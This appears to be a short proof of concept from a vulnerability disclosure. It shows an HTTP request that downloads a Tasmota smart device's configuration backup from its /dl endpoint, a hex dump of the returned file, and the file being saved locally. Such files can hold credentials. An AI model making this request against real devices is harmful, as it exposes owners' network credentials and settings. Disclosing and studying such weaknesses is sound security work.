 Proof Of Concept
Tasmota IP 192.168.0.103 Get
HTTP request: http://192.168.0.103/dl
File size: 4096
0000 09 12 5C 4D 86 5F 60 61 62 63 65 6C 6E 67 7E 80 . . \ M . _ ` a b c e l n g ~ .
0010 63 EB 6C 6D 6F 6F 71 19 06 07 04 4F 59 58 17 0D c . l m o o q . . . . O Y X . .
0020 1B 55 08 1C 0D 12 EF F5 E3 AD E7 EA EB A8 FC E8 . U . . . . . . . . . . . . . .
0030 F9 E6 E3 F9 EF A0 E2 F4 FE F6 F5 E6 F3 B8 EC F8 . . . . . . . . . . . . . . . .
0040 E9 F6 F3 E9 FF B1 C2 C8 CC 8D C3 DF A6 C4 C5 C7 . . . . . . . . . . . . . . . .
0050 CE AB DF D9 CF DB B0 C5 D7 DF D1 B5 F5 F8 EA F6 . . . . . . . . . . . . . . . .
0060 F8 E9 E9 F3 93 8D C0 C1 93 85 F0 FD 92 A4 A3 9F . . . . . . . . . . . . . . . .
0070 84 83 CC CD A2 AE BD A1 B7 FE B7 BD B7 A5 B4 B0 . . . . . . . . . . . . . . . .
0080 B4 BE DC EC E7 ED CE D0 D4 DB CA D5 C8 D3 DD E9 . . . . . . . . . . . . . . . .
0090 EA EB DD D4 DC C1 C1 C7 CA DD C4 DB C2 C2 F8 BD . . . . . . . . . . . . . . . .
00A0 AC BE AF A2 DB CF 36 59 02 47 52 40 55 58 5D 5A . . . . . . 6 Y . G R @ U X ] Z
00B0 4F 59 0C 49 58 4A 43 4E 42 52 47 46 16 32 68 6B O Y . I X J C N B R G F . 2 h k
00C0 7F 7D 75 65 3B 30 05 55 4D 53 4D 46 03 08 28 45 . } u e ; 0 . U M S M F . . ( E
00D0 4B 46 5C 48 03 4C 58 50 40 5F 5D 5B 53 37 08 39 K F \ H . L X P @ _ ] [ S 7 . 9
00E0 0A 3B 48 5C 4D 52 2F 35 23 30 44 0A 00 01 48 06 . ; H \ M R / 5 # 0 D . . . H .
clear save config_103.bin